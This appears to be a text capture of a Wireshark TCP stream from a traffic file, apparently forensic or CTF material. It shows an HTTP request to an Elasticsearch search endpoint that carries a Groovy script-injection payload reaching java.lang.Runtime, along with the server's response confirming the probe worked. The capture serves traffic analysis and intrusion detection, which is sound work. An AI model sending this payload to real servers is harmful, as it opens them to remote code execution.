 Wireshark · 追踪 TCP 流 (tcp.stream eq 15) · container_traffic.pcap
POST /_search HTTP/1.1
Host: 192.168.107.16:60997
User-Agent: Mozilla/5.0 (iPad; CPU OS 17_7_2 like Mac OS X) AppleWebKit
/605.1.15 (KHTML, like Gecko) Version/17.4.1 Mobile/15E148 Safari/604.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 170
{"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_field
s":{"msf_result":{"script":"java.lang.Math.class.forName(\"java.lang.Ru
ntime\")","lang":"groovy"}}}
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Content-Length: 246
{"took":3,"timed_out":false,"_shards":{"total":5,"successful":5,"failed"
:0},"hits":{"total":1,"max_score":1.0,"hits":[{"_index":"some","_type"
:"api","_id":"AZdPOgW4R6qPh3dCejAN","_score":1.0,"fields":{"msf_result"
:["class java.lang.Runtime"]}}]}}
分组 464。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (771 bytes) 显示为 ASCII No delta times 流 15
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助